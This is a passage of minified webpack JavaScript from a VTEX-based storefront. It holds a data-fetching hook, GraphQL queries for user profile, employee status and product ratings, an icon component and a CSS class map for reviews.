0,r),i=o.host,a=o.path,f=o.customOptions,l=o.requestInit,d=o.dependencies,h=f.cacheLife,v=f.cachePolicy,b=f.interceptors,y=f.onAbort,g=f.onError,m=f.onNewData,O=f.onTimeout,j=f.perPage,E=f.persist,T=f.responseType,S=f.retries,P=f.retryDelay,N=f.retryOn,C=f.suspense,x=f.timeout,R=le(f,["cacheLife","cachePolicy","interceptors","onAbort","onError","onNewData","onTimeout","perPage","persist","responseType","retries","retryDelay","retryOn","suspense","timeout"]),I=ce({persist:E,cacheLife:h,cachePolicy:v}),H=c()().isServer,q=Object(u.useRef)(),W=Object(u.useRef)({}),M=Object(u.useRef)(R.data),J=Object(u.useRef)(!1),G=Object(u.useRef)(0),U=Object(u.useRef)(),B=Object(u.useRef)(!0),F=Object(u.useRef)("pending"),K=Object(u.useRef)(),V=Object(u.useRef)(!1),z=s()(R.loading),Q=z[0],Z=z[1],$=Object(u.useReducer)((function(){return{}}),[])[1],ee=D((function(r){var t=function(t,o){return se(e,void 0,void 0,(function(){var e,u,c,s,f,d,h,E,P,k,D,_,Y,F,K,V;return fe(this,(function(z){switch(z.label){case 0:return H?[2]:(q.current=new AbortController,q.current.signal.onabort=y,e=q.current,[4,X(l,r,e,0,I,i,a,t,o,b.request)]);case 1:if(u=z.sent(),c=u.url,s=u.options,f=u.response,U.current=void 0,j>0&&!B.current&&!U.current)return[2,M.current];C||Z(!0),d=x&&setTimeout((function(){J.current=!0,e.abort(),O&&O()}),x),z.label=2;case 2:return z.trys.push([2,17,23,24]),f.isCached&&v===de?(E=f.cached,[3,5]):[3,3];case 3:return[4,fetch(c,s)];case 4:E=z.sent().clone(),z.label=5;case 5:return W.current=E.clone(),[4,A(E,R.data,T)];case 6:return h=z.sent(),W.current.data=m(M.current,h),P=W,b.response?[4,b.response({response:W.current,request:l})]:[3,8];case 7:return k=z.sent(),[3,9];case 8:k=W.current,z.label=9;case 9:return P.current=k,p("data"in W.current,"You must have `data` field on the Response returned from your `interceptors.response`"),M.current=W.current.data,F={attempt:G.current,response:E},(D=!w(N)&&Array.isArray(N)&&N.length<1&&!1===(null==E?void 0:E.ok)||Array.isArray(N)&&N.includes(E.status))?[3,12]:(_=w(N))?[4,N(F)]:[3,11];case 10:_=z.sent(),z.label=11;case 11:D=_,z.label=12;case 12:return D&&S>0&&S>G.current?[4,n(F,t,o)]:[3,14];case 13:return[2,z.sent()];case 14:return v!==de||f.isCached?[3,16]:[4,I.set(f.id,E.clone())];case 15:z.sent(),z.label=16;case 16:return Array.isArray(M.current)&&M.current.length%j&&(B.current=!1),[3,24];case 17:return Y=z.sent(),G.current>=S&&J.current&&(U.current=L("AbortError","Timeout Error")),F={attempt:G.current,error:Y},(K=!w(N)&&Array.isArray(N)&&N.length<1)?[3,20]:(V=w(N))?[4,N(F)]:[3,19];case 18:V=z.sent(),z.label=19;case 19:K=V,z.label=20;case 20:return K&&S>0&&S>G.current?[4,n(F,t,o)]:[3,22];case 21:return[2,z.sent()];case 22:return"AbortError"!==Y.name&&(U.current=Y),[3,24];case 23:return J.current=!1,d&&clearTimeout(d),q.current=void 0,[7];case 24:return!E||E.ok||U.current||(U.current=L(E.status,E.statusText)),C||Z(!1),G.current===S&&(G.current=0),U.current&&g({error:U.current}),[2,M.current]}}))}))},n=function(r,n,o){return se(e,void 0,void 0,(function(){var e;return fe(this,(function(u){switch(u.label){case 0:return e=w(P)?P(r):P,Number.isInteger(e)&&e>=0||console.error("retryDelay must be a number >= 0! If you're using it as a function, it must also return a number >= 0."),G.current++,e?[4,_(e)]:[3,2];case 1:u.sent(),u.label=2;case 2:return[4,t(n,o)];case 3:return[2,u.sent()]}}))}))};return C?function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return se(e,void 0,void 0,(function(){return fe(this,(function(e){switch(e.label){case 0:return K.current=t.apply(void 0,r).then((function(e){return F.current="success",e}),(function(){F.current="error"})),$(),[4,K.current];case 1:return[2,e.sent()]}}))}))}:t}),[H,y,l,i,a,b,v,j,x,E,h,O,R.data,m,$,C]),re=Object(u.useCallback)(ee(n.POST),[ee]),te=Object(u.useCallback)(ee(n.DELETE),[ee]),ne=Object(u.useMemo)((function(){return Object.defineProperties({get:ee(n.GET),post:re,patch:ee(n.PATCH),put:ee(n.PUT),options:ee(n.OPTIONS),head:ee(n.HEAD),connect:ee(n.CONNECT),trace:ee(n.TRACE),del:te,delete:te,abort:function(){return q.current&&q.current.abort()},query:function(e,r){return re({query:e,variables:r})},mutate:function(e,r){return re({mutation:e,variables:r})},cache:I},{loading:{get:function(){return Q.current}},error:{get:function(){return U.current}},data:{get:function(){return M.current}}})}),[ee]),oe=Object(u.useMemo)((function(){return k(W,M)}),[]);if(Object(u.useEffect)((function(){if(V.current=!0,Array.isArray(d)){var e=(l.method||n.GET).toLowerCase();(0,ne[e])()}return function(){return V.current=!1}}),d),Object(u.useEffect)((function(){return ne.abort}),[]),C&&K.current){if(H)throw new Error("Suspense on server side is not yet supported! 🙅‍♂️");switch(F.current){case"pending":throw K.current;case"error":throw U.current}}return Object.assign([ne,oe,Q.current,U.current],ae(ae({request:ne,response:oe},ne),{loading:Q.current,data:M.current,error:U.current}))}var he=pe}}]);
  },function(){
    (window.webpackJsonpperfectdraft_employees_0_2_0=window.webpackJsonpperfectdraft_employees_0_2_0||[]).push([[1],{10:function(e,n){var i={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"Profile"},variableDefinitions:[],directives:[{kind:"Directive",name:{kind:"Name",value:"context"},arguments:[{kind:"Argument",name:{kind:"Name",value:"scope"},value:{kind:"StringValue",value:"private",block:!1}},{kind:"Argument",name:{kind:"Name",value:"sender"},value:{kind:"StringValue",value:"perfectdraft.employees@0.2.0",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"profile"},arguments:[],directives:[{kind:"Directive",name:{kind:"Name",value:"runtimeMeta"},arguments:[{kind:"Argument",name:{kind:"Name",value:"hash"},value:{kind:"StringValue",value:"f9a92cf289f385152f26f745af9c3fe968a7c49231774e2dedae3bf1843000c4",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"userId"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"email"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"id"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}}]}}],loc:{start:0,end:231}};i.loc.source={body:'query Profile @context(scope: "private", sender: "perfectdraft.employees@0.2.0") {\n  profile @runtimeMeta(hash: "f9a92cf289f385152f26f745af9c3fe968a7c49231774e2dedae3bf1843000c4") {\n    userId\n    email\n    id\n    __typename\n  }\n}\n',name:"GraphQL request",locationOffset:{line:1,column:1}};var a={};function t(e,n){for(var i=0;i<e.definitions.length;i++){var a=e.definitions[i];if(a.name&&a.name.value==n)return a}}i.definitions.forEach((function(e){if(e.name){var n=new Set;!function e(n,i){if("FragmentSpread"===n.kind)i.add(n.name.value);else if("VariableDefinition"===n.kind){var a=n.type;"NamedType"===a.kind&&i.add(a.name.value)}n.selectionSet&&n.selectionSet.selections.forEach((function(n){e(n,i)})),n.variableDefinitions&&n.variableDefinitions.forEach((function(n){e(n,i)})),n.definitions&&n.definitions.forEach((function(n){e(n,i)}))}(e,n),a[e.name.value]=n}})),e.exports=i,e.exports.Profile=function(e,n){var i={kind:e.kind,definitions:[t(e,n)]};e.hasOwnProperty("loc")&&(i.loc=e.loc);var r=a[n]||new Set,d=new Set,o=new Set;for(r.forEach((function(e){o.add(e)}));o.size>0;){var l=o;o=new Set,l.forEach((function(e){d.has(e)||(d.add(e),(a[e]||new Set).forEach((function(e){o.add(e)})))}))}return d.forEach((function(n){var a=t(e,n);a&&i.definitions.push(a)})),i}(i,"Profile")},11:function(e,n){var i={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"IS_AMBEV_EMPLOYEE"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"userId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}},directives:[]}],directives:[{kind:"Directive",name:{kind:"Name",value:"context"},arguments:[{kind:"Argument",name:{kind:"Name",value:"provider"},value:{kind:"StringValue",value:"perfectdraft.employees",block:!1}},{kind:"Argument",name:{kind:"Name",value:"sender"},value:{kind:"StringValue",value:"perfectdraft.employees@0.2.0",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isUserEmployee"},arguments:[{kind:"Argument",name:{kind:"Name",value:"userId"},value:{kind:"Variable",name:{kind:"Name",value:"userId"}}}],directives:[{kind:"Directive",name:{kind:"Name",value:"runtimeMeta"},arguments:[{kind:"Argument",name:{kind:"Name",value:"hash"},value:{kind:"StringValue",value:"e3401e6202ba8908ee622042ef4a5f6cd58d7ac24c15f9d0ca48b85487511953",block:!1}}]}]}]}}],loc:{start:0,end:252}};i.loc.source={body:'query IS_AMBEV_EMPLOYEE($userId: String!) @context(provider: "perfectdraft.employees", sender: "perfectdraft.employees@0.2.0") {\n  isUserEmployee(userId: $userId) @runtimeMeta(hash: "e3401e6202ba8908ee622042ef4a5f6cd58d7ac24c15f9d0ca48b85487511953")\n}\n',name:"GraphQL request",locationOffset:{line:1,column:1}};var a={};function t(e,n){for(var i=0;i<e.definitions.length;i++){var a=e.definitions[i];if(a.name&&a.name.value==n)return a}}i.definitions.forEach((function(e){if(e.name){var n=new Set;!function e(n,i){if("FragmentSpread"===n.kind)i.add(n.name.value);else if("VariableDefinition"===n.kind){var a=n.type;"NamedType"===a.kind&&i.add(a.name.value)}n.selectionSet&&n.selectionSet.selections.forEach((function(n){e(n,i)})),n.variableDefinitions&&n.variableDefinitions.forEach((function(n){e(n,i)})),n.definitions&&n.definitions.forEach((function(n){e(n,i)}))}(e,n),a[e.name.value]=n}})),e.exports=i,e.exports.IS_AMBEV_EMPLOYEE=function(e,n){var i={kind:e.kind,definitions:[t(e,n)]};e.hasOwnProperty("loc")&&(i.loc=e.loc);var r=a[n]||new Set,d=new Set,o=new Set;for(r.forEach((function(e){o.add(e)}));o.size>0;){var l=o;o=new Set,l.forEach((function(e){d.has(e)||(d.add(e),(a[e]||new Set).forEach((function(e){o.add(e)})))}))}return d.forEach((function(n){var a=t(e,n);a&&i.definitions.push(a)})),i}(i,"IS_AMBEV_EMPLOYEE")},4:function(e,n,i){"use strict";i.d(n,"a",(function(){return f}));var a=i(5),t=i(3),r=i(10),d=i.n(r),o=i(11),l=i.n(o),u=i(7),c=i(0);function f(){var e,n,i,r,o,f,s=Object(c.useState)(0),v=Object(a.a)(s,2),m=v[0],k=v[1],p=Object(u.a)("/v1/employees/triggers/update-employment-status",{retries:3,retryDelay:500,retryOn:[500]}),S=Object(t.useQuery)(d.a,{onError:function(e){console.error(e),m<3&&(S.refetch(),k(m+1))}}),E=Object(t.useQuery)(l.a,{skip:!(null===(n=null===(e=S.data)||void 0===e?void 0:e.profile)||void 0===n?void 0:n.userId),variables:{userId:null!==(o=null===(r=null===(i=S.data)||void 0===i?void 0:i.profile)||void 0===r?void 0:r.userId)&&void 0!==o?o:""}});return Object(c.useEffect)((function(){var e,n,i,a;(function(){var e;return null===(null===(e=E.data)||void 0===e?void 0:e.isUserEmployee)})()&&p.post({id:null===(n=null===(e=S.data)||void 0===e?void 0:e.profile)||void 0===n?void 0:n.id,email:null===(a=null===(i=S.data)||void 0===i?void 0:i.profile)||void 0===a?void 0:a.email}).then((function(){E.refetch()}))}),[E.data]),{isLoading:S.loading||E.loading||p.loading,isEmployee:null===(f=E.data)||void 0===f?void 0:f.isUserEmployee}}}}]);
  },function(){
    (window.webpackJsonpperfectdraft_employees_0_2_0=window.webpackJsonpperfectdraft_employees_0_2_0||[]).push([["Fallback"],{0:function(e,o){e.exports=React},21:function(e,o,t){"use strict";t.r(o),function(e){var o=t(1);t.p=Object(o.getPublicPath)("perfectdraft.employees@0.2.0");var n=Object(o.register)((function(){return t(27)}),e,"perfectdraft.employees@0.2.0","perfectdraft.employees@0.x","Fallback");n.renderHotReload,n.setupHMR}.call(this,t(8)(e))},27:function(e,o,t){"use strict";t.r(o),t.d(o,"default",(function(){return c}));var n=t(4),c=function(){var e=Object(n.a)(),o=e.isEmployee;return e.isLoading||(void 0===o&&console.log("isEmployee is undefined"),"boolean"==typeof o&&console.log("isEmployee is a boolean: ".concat(o))),null}},3:function(e,o){e.exports=ReactApollo}},[[21,"common",0,1]]]);
  },function(){
    (window.webpackJsonpvtex_store_icons_0_18_0=window.webpackJsonpvtex_store_icons_0_18_0||[]).push([["Icon"],[function(e,n){e.exports=React},,function(e,n){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@0.x/useCssHandles"]},function(e,n,o){"use strict";var t=o(0),c=o.n(t),r=o(2),a=o.n(r),s=function(e,n){var o={};for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&n.indexOf(t)<0&&(o[t]=e[t]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var c=0;for(t=Object.getOwnPropertySymbols(e);c<t.length;c++)n.indexOf(t[c])<0&&Object.prototype.propertyIsEnumerable.call(e,t[c])&&(o[t[c]]=e[t[c]])}return o},i=function(e){var n=e.children,o=s(e,["children"]);return c.a.createElement("svg",o,n)};i.defaultProps={xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"};var l=i,u=function(e){var n=e.id;return c.a.createElement("use",{href:"#".concat(n),xlinkHref:"#".concat(n)})},I=["arrowBackIcon","assistantSalesIcon","caretIcon","cartIcon","checkIcon","closeIcon","deleteIcon","equalsIcon","expandIcon","eyeSightIcon","filterIcon","globeIcon","gridIcon","heartIcon","homeIcon","inlineGridIcon","locationInputIcon","locationMarkerIcon","menuIcon","minusIcon","plusIcon","profileIcon","removeIcon","searchIcon","singleGridIcon","socialIcon","starIcon","swapIcon","playIcon","pauseIcon","volumeOnIcon","volumeOffIcon"],p=function(e){var n=e.id,o=e.handle,t=e.isActive,r=e.size,s=e.viewBox,i=e.activeClassName,p=e.mutedClassName,f=a()(I);return c.a.createElement(l,{fill:"none",width:r,height:r,viewBox:s,className:"".concat(t?i||"":p||""," ").concat(f[o]||"")},c.a.createElement(u,{id:n}))};p.defaultProps={isActive:!0,size:16,viewBox:"0 0 16 16"};n.a=p},,,,,function(e,n,o){"use strict";o.r(n),function(e){var n=o(1);o.p=Object(n.getPublicPath)("vtex.store-icons@0.18.0");var t=Object(n.register)((function(){return o(9)}),e,"vtex.store-icons@0.18.0","vtex.store-icons@0.x","Icon");t.renderHotReload,t.setupHMR}.call(this,o(5)(e))},function(e,n,o){"use strict";o.r(n);var t=o(3);n.default=t.a}],[[8,"common"]]]);
  },function(){
    !function(t){function e(e){for(var r,u,a=e[0],c=e[1],f=e[2],s=0,d=[];s<a.length;s++)u=a[s],Object.prototype.hasOwnProperty.call(o,u)&&o[u]&&d.push(o[u][0]),o[u]=0;for(r in c)Object.prototype.hasOwnProperty.call(c,r)&&(t[r]=c[r]);for(l&&l(e);d.length;)d.shift()();return i.push.apply(i,f||[]),n()}function n(){for(var t,e=0;e<i.length;e++){for(var n=i[e],r=!0,a=1;a<n.length;a++){var c=n[a];0!==o[c]&&(r=!1)}r&&(i.splice(e--,1),t=u(u.s=n[0]))}return t}var r={},o={common:0},i=[];function u(e){if(r[e])return r[e].exports;var n=r[e]={i:e,l:!1,exports:{}};return t[e].call(n.exports,n,n.exports,u),n.l=!0,n.exports}u.m=t,u.c=r,u.d=function(t,e,n){u.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},u.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},u.t=function(t,e){if(1&e&&(t=u(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(u.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)u.d(n,r,function(e){return t[e]}.bind(null,r));return n},u.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return u.d(e,"a",e),e},u.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},u.p="";var a=window.webpackJsonpperfectdraft_reviews_and_ratings_1_0_6=window.webpackJsonpperfectdraft_reviews_and_ratings_1_0_6||[],c=a.push.bind(a);a.push=e,a=a.slice();for(var f=0;f<a.length;f++)e(a[f]);var l=c;n()}({13:function(t,e,n){t.exports=n(41)},14:function(t,e){t.exports=function(t){if(!t.webpackPolyfill){var e=Object.create(t);e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),Object.defineProperty(e,"exports",{enumerable:!0}),e.webpackPolyfill=1}return e}},2:function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(45);function o(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){var n=[],r=!0,o=!1,i=void 0;try{for(var u,a=t[Symbol.iterator]();!(r=(u=a.next()).done)&&(n.push(u.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==a.return||a.return()}finally{if(o)throw i}}return n}}(t,e)||Object(r.a)(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},20:function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r=n(38);var o=n(45);function i(t){return function(t){if(Array.isArray(t))return Object(r.a)(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||Object(o.a)(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},22:function(t,e,n){"use strict";function r(t,e,n,r,o,i,u){try{var a=t[i](u),c=a.value}catch(t){return void n(t)}a.done?e(c):Promise.resolve(c).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise((function(o,i){var u=t.apply(e,n);function a(t){r(u,o,i,a,c,"next",t)}function c(t){r(u,o,i,a,c,"throw",t)}a(void 0)}))}}n.d(e,"a",(function(){return o}))},38:function(t,e,n){"use strict";function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}n.d(e,"a",(function(){return r}))},4:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getPublicPath=e.register=void 0;var r="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},e.register=function(t,e,n,i,u){var a="".concat(n,"/").concat(u),c="".concat(i,"/").concat(u),f=function(){return function(t,e){try{var n=t();return n.__esModule?n.default:n.default||n}catch(t){throw new Error("An error happened while requiring the app ".concat(e,", please check your app's code.\\n").concat(t.stack))}}(t,a)};if(window[r]&&window[r].registerComponent){var l=!!window.__RENDER_LAZY__;window[r].registerComponent(e,l?f:f(),n,u,l)}else{var s=f();window[r]&&window[r].withHMR?window[o][a]=window[o][c]=window[r].withHMR(e,s):window[o][a]=window[o][c]=s}return{}},e.getPublicPath=function(t){var e=window.__hostname__,n="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(e=__RUNTIME__.assetServerPublishedHost||window.location.hostname,n=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+e+n+"".concat(t,"/public/react/")}},45:function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(38);function o(t,e){if(t){if("string"==typeof t)return Object(r.a)(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Object(r.a)(t,e):void 0}}},67:function(t,e,n){"use strict";function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}n.d(e,"a",(function(){return r}))},92:function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n.d(e,"a",(function(){return r}))}});
  },function(){
    (window.webpackJsonpperfectdraft_reviews_and_ratings_1_0_6=window.webpackJsonpperfectdraft_reviews_and_ratings_1_0_6||[]).push([[0],{3:function(e,r,t){e.exports={stars:"perfectdraft-reviews-and-ratings-1-x-stars",starpicker:"perfectdraft-reviews-and-ratings-1-x-starpicker",star:"perfectdraft-reviews-and-ratings-1-x-star","star--filled":"perfectdraft-reviews-and-ratings-1-x-star--filled","star--empty":"perfectdraft-reviews-and-ratings-1-x-star--empty",graphContent:"perfectdraft-reviews-and-ratings-1-x-graphContent",graphContainer:"perfectdraft-reviews-and-ratings-1-x-graphContainer",graphText:"perfectdraft-reviews-and-ratings-1-x-graphText",graphTextLabel:"perfectdraft-reviews-and-ratings-1-x-graphTextLabel",graphBarContainer:"perfectdraft-reviews-and-ratings-1-x-graphBarContainer",graphBar:"perfectdraft-reviews-and-ratings-1-x-graphBar",graphBarPercent:"perfectdraft-reviews-and-ratings-1-x-graphBarPercent",container:"perfectdraft-reviews-and-ratings-1-x-container",reviewsHeading:"perfectdraft-reviews-and-ratings-1-x-reviewsHeading",reviewsRating:"perfectdraft-reviews-and-ratings-1-x-reviewsRating",writeReviewContainer:"perfectdraft-reviews-and-ratings-1-x-writeReviewContainer",reviewsOrderBy:"perfectdraft-reviews-and-ratings-1-x-reviewsOrderBy",reviewCommentsContainer:"perfectdraft-reviews-and-ratings-1-x-reviewCommentsContainer",reviewCommentUserDate:"perfectdraft-reviews-and-ratings-1-x-reviewCommentUserDate",reviewName:"perfectdraft-reviews-and-ratings-1-x-reviewName",p:"perfectdraft-reviews-and-ratings-1-x-p",reviewsText:"perfectdraft-reviews-and-ratings-1-x-reviewsText",reviewEmpty:"perfectdraft-reviews-and-ratings-1-x-reviewEmpty",reviewsRatingAverage:"perfectdraft-reviews-and-ratings-1-x-reviewsRatingAverage",reviewsRatingCount:"perfectdraft-reviews-and-ratings-1-x-reviewsRatingCount",starsContainer:"perfectdraft-reviews-and-ratings-1-x-starsContainer",formRating:"perfectdraft-reviews-and-ratings-1-x-formRating",summaryContainer:"perfectdraft-reviews-and-ratings-1-x-summaryContainer",reviewComment:"perfectdraft-reviews-and-ratings-1-x-reviewComment",writeReviewButton:"perfectdraft-reviews-and-ratings-1-x-writeReviewButton",formContainer:"perfectdraft-reviews-and-ratings-1-x-formContainer",reviewInfo:"perfectdraft-reviews-and-ratings-1-x-reviewInfo",reviewDate:"perfectdraft-reviews-and-ratings-1-x-reviewDate",reviewAuthor:"perfectdraft-reviews-and-ratings-1-x-reviewAuthor",reviewCommentRating:"perfectdraft-reviews-and-ratings-1-x-reviewCommentRating",reviewCommentMessage:"perfectdraft-reviews-and-ratings-1-x-reviewCommentMessage",reviewDateValue:"perfectdraft-reviews-and-ratings-1-x-reviewDateValue",reviewAuthorName:"perfectdraft-reviews-and-ratings-1-x-reviewAuthorName",reviewCommentUser:"perfectdraft-reviews-and-ratings-1-x-reviewCommentUser",summaryTotalReviews:"perfectdraft-reviews-and-ratings-1-x-summaryTotalReviews",loginLink:"perfectdraft-reviews-and-ratings-1-x-loginLink",summaryButtonContainer:"perfectdraft-reviews-and-ratings-1-x-summaryButtonContainer",formSection:"perfectdraft-reviews-and-ratings-1-x-formSection",formSubmit:"perfectdraft-reviews-and-ratings-1-x-formSubmit",reviewsPaging:"perfectdraft-reviews-and-ratings-1-x-reviewsPaging",reviewsPagingButton:"perfectdraft-reviews-and-ratings-1-x-reviewsPagingButton",reviewLikeAndDislike:"perfectdraft-reviews-and-ratings-1-x-reviewLikeAndDislike",btnLike:"perfectdraft-reviews-and-ratings-1-x-btnLike",btnDislike:"perfectdraft-reviews-and-ratings-1-x-btnDislike",reviewLoading:"perfectdraft-reviews-and-ratings-1-x-reviewLoading"}}}]);
  },function(){
    (window.webpackJsonpperfectdraft_reviews_and_ratings_1_0_6=window.webpackJsonpperfectdraft_reviews_and_ratings_1_0_6||[]).push([[2],{16:function(e,n,a){"use strict";var i=a(0),t=a.n(i),r=a(21),d=a(3),o=a.n(d);n.a=function(e){var n=e.rating,a=e.extrasClass,d=Object(i.useMemo)((function(){return[null,null,null,null,null].map((function(e,a){return a<Math.floor(n)}))}),[n]);return t.a.createElement("span",{className:"".concat(o.a.stars," c-action-primary")},d.map((function(e,n){return t.a.createElement(r.a,{key:n,filled:e,extraClass:null!=a?a:""})})))}},21:function(e,n,a){"use strict";var i=a(0),t=a.n(i),r=a(3),d=a.n(r);n.a=function(e){var n=e.filled,a=e.onClick,i=e.index,r=void 0===i?0:i,o=e.extraClass,u=n?d.a["star--filled"]:d.a["star--empty"],l=n?"★":"☆",s=function(e,n){null==a||a(e,n)};return t.a.createElement("span",{className:"".concat(d.a.star," ").concat(u," ").concat(o),role:a&&"button",onClick:function(e){return s(e,r)},onKeyDown:function(e){return s(e,r)}},l)}},25:function(e,n){var a={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"AverageRatingByProductId"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"productId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}},directives:[]}],directives:[{kind:"Directive",name:{kind:"Name",value:"context"},arguments:[{kind:"Argument",name:{kind:"Name",value:"sender"},value:{kind:"StringValue",value:"perfectdraft.reviews-and-ratings@1.0.6",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"averageRatingByProductId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"productId"},value:{kind:"Variable",name:{kind:"Name",value:"productId"}}}],directives:[{kind:"Directive",name:{kind:"Name",value:"runtimeMeta"},arguments:[{kind:"Argument",name:{kind:"Name",value:"hash"},value:{kind:"StringValue",value:"9f1d385f3255df9b095cf43467efb2e815e284e558be93b8af44879e6f20644d",block:!1}}]}]}]}}],loc:{start:0,end:252}};a.loc.source={body:'query AverageRatingByProductId($productId: String!) @context(sender: "perfectdraft.reviews-and-ratings@1.0.6") {\n  averageRatingByProductId(productId: $productId) @runtimeMeta(hash: "9f1d385f3255df9b095cf43467efb2e815e284e558be93b8af44879e6f20644d")\n}\n',name:"GraphQL request",locationOffset:{line:1,column:1}};var i={};function t(e,n){for(var a=0;a<e.definitions.length;a++){var i=e.definitions[a];if(i.name&&i.name.value==n)return i}}a.definitions.forEach((function(e){if(e.name){var n=new Set;!function e(n,a){if("FragmentSpread"===n.kind)a.add(n.name.value);else if("VariableDefinition"===n.kind){var i=n.type;"NamedType"===i.kind&&a.add(i.name.value)}n.selectionSet&&n.selectionSet.selections.forEach((function(n){e(n,a)})),n.variableDefinitions&&n.variableDefinitions.forEach((function(n){e(n,a)})),n.definitions&&n.definitions.forEach((function(n){e(n,a)}))}(e,n),i[e.name.value]=n}})),e.exports=a,e.exports.AverageRatingByProductId=function(e,n){var a={kind:e.kind,definitions:[t(e,n)]};e.hasOwnProperty("loc")&&(a.loc=e.loc);var r=i[n]||new Set,d=new Set,o=new Set;for(r.forEach((function(e){o.add(e)}));o.size>0;){var u=o;o=new Set,u.forEach((function(e){d.has(e)||(d.add(e),(i[e]||new Set).forEach((function(e){o.add(e)})))}))}return d.forEach((function(n){var i=t(e,n);i&&a.definitions.push(i)})),a}(a,"AverageRatingByProductId")},26:function(e,n){var a={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"AppSettings"},variableDefinitions:[],directives:[{kind:"Directive",name:{kind:"Name",value:"context"},arguments:[{kind:"Argument",name:{kind:"Name",value:"sender"},value:{kind:"StringValue",value:"perfectdraft.reviews-and-ratings@1.0.6",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"appSettings"},arguments:[],directives:[{kind:"Directive",name:{kind:"Name",value:"context"},arguments:[{kind:"Argument",name:{kind:"Name",value:"provider"},value:{kind:"StringValue",value:"perfectdraft.reviews-and-ratings",block:!1}}]},{kind:"Directive",name:{kind:"Name",value:"runtimeMeta"},arguments:[{kind:"Argument",name:{kind:"Name",value:"hash"},value:{kind:"StringValue",value:"ea9c7b39de02bb23662d58af590a4763d68934d7768bae84923371ffabdfb29d",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"allowAnonymousReviews"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"requireApproval"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"useLocation"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"defaultOpen"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"defaultStarsRating"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"defaultOpenCount"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"showGraph"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"displaySummaryIfNone"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"displayInlineIfNone"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"displaySumm